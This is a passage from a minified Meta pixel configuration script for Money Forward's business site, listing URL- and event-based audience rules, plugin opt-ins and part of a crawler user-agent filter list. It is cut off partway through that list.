oneyforward.com\/establish\/basic\/52699"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63796"}}]},{"url":{"i_contains":""}}]},"id":"8094006477328362"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"8063165523735561"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"7767599583277407"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"8465349766830960"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7383026998459685"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7485708818161893"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7450174795021845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7424610584249195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7284078298345121"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7137901809652667"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bizevent.moneyforward.com\/future-backoffice"}}]},{"url":{"i_contains":""}}]},"id":"7443661609026870"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/campaign\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"25148406251472900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"7456362187778591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/contract\/"}}]},{"url":{"i_contains":""}}]},"id":"7709523219112041"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6277244672364907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/10499\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11079\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11813\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11858\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12021\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12047\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12451\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12824\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12849\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13418\/"}}]},{"url":{"i_contains":""}}]},"id":"6094076617353830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/869\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/951\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/970\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1487\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/2218\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9703\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9661\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9396\/"}}]},{"url":{"i_contains":""}}]},"id":"5841476729251861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7051\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9388\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12920\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13848\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/ "}}]},{"url":{"i_contains":""}}]},"id":"6163735660306152"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/956\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/521\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/544\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/553\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/561\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/570\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/964\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1518\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1983\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1497\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}}]},{"url":{"i_contains":""}}]},"id":"5803818373036843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5321\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/944\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/10162\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/11873\/"}}]},{"url":{"i_contains":""}}]},"id":"8817509658291501"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5890939840994472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/521\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/586\/"}}]},{"url":{"i_contains":""}}]},"id":"6172077686178127"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5487818861287058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/222\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/335\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/353\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/200\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/305\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/182\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/214\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/343\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/209\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/290\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/529\/"}}]},{"url":{"i_contains":""}}]},"id":"8123928674347379"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}},{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5323894771057656"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"1"}},{"score":{"i_contains":"2"}},{"score":{"i_contains":"3"}}]}]},"id":"5567422309959523"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}}]}]},"id":"5660087177363130"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5478351662245805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"5206905419418284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"4871127836320412"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5489766631088414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/515\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1491\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1975\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/3144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/632\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/547\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/555\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1511\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/641\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/6144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/8896\/"}}]},{"url":{"i_contains":""}}]},"id":"5334017523355450"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/612\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/657\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5318\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5319\/"}}]},{"url":{"i_contains":""}}]},"id":"6170297079653510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/453\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/572\/"}}]},{"url":{"i_contains":""}}]},"id":"5580540778670700"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/608\/"}}]},{"url":{"i_contains":""}}]},"id":"5720393244690542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/657"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/612"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5318"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5319"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}}]},{"url":{"i_contains":""}}]},"id":"5565299026910848"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7045"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7888"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/547"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/641"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1511"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8896"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9387"}}]},{"url":{"i_contains":""}}]},"id":"5732379180105908"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/515"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1491"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1975"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/538"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/555"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/563"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/632"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/453"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/572"}}]},{"url":{"i_contains":""}}]},"id":"5429234757137284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/payroll.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4685831698185030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4239\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5321\/"}}]},{"url":{"i_contains":""}}]},"id":"5146348188812185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4124\/"}}]},{"url":{"i_contains":""}}]},"id":"7674201579264459"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3962\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/944\/"}}]},{"url":{"i_contains":""}}]},"id":"5078404385559239"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3963\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/935\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3407\/"}}]},{"url":{"i_contains":""}}]},"id":"5003598269676159"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5205296362825805"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5058650980859718"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/fixed-assets\/"}}]},{"url":{"i_contains":""}}]},"id":"5152774748107410"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/receivable\/"}}]},{"url":{"i_contains":""}}]},"id":"5172300309467544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/ipo\/"}}]},{"url":{"i_contains":""}}]},"id":"4872811589475753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/basic\/"}}]},{"url":{"i_contains":""}}]},"id":"4372932362811686"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"4801878263229976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"5036304869723288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"4443849619057799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/event\/accounting-future-conference\/form\/thanks.html"}}]},{"url":{"i_contains":""}}]},"id":"3271346536323582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"4477406612280714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/form\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"5939150982793271"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/pr\/2020\/"}}]},{"url":{"i_contains":""}}]},"id":"5285537134853893"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"5216273691777184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}}]},{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/accounting\/"}}]},{"url":{"i_contains":""}}]},"id":"3579835068760736"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"3293046470804595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3561726607253855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3260032440768084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/invoice\/"}}]},{"url":{"i_contains":""}}]},"id":"4143455225684003"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/home"}},{"url":{"i_contains":"https:\/\/erp.moneyforward.com"}}]},{"url":{"i_contains":""}}]},"id":"3434766569891270"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}}]},{"url":{"i_contains":""}}]},"id":"3151048244954145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"4245733015438693"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"2609921592447465"},{"rule":{"and":[{"event":{"eq":"Donate"}}]},"id":"2924081991046600"},{"rule":{"and":[{"event":{"eq":"CustomizeProduct"}}]},"id":"3039163499437228"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/feature"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/price"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/story"}}]},{"url":{"i_contains":""}}]},"id":"2792129934237584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/tax_return\/"}}]},{"url":{"i_contains":""}}]},"id":"3190242390986787"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"2932128196841753"},{"rule":{"and":[{"event":{"eq":"AddToWishlist"}}]},"id":"3642302775785658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"2909871519093039"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"2941702269243808"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3220492521307537"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2846809262106730"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("616473498936556", "CCRuleEvaluator", true);
config.set("616473498936556", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("616473498936556", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("616473498936556", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("616473498936556", "CookieDeprecationLabel", true);
config.set("616473498936556", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("616473498936556", "UnwantedParams", true);
instance.optIn("616473498936556", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("616473498936556", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("616473498936556", "TopicsAPI", true);
config.set("616473498936556", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("616473498936556", "Gating", true);
config.set("616473498936556", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL 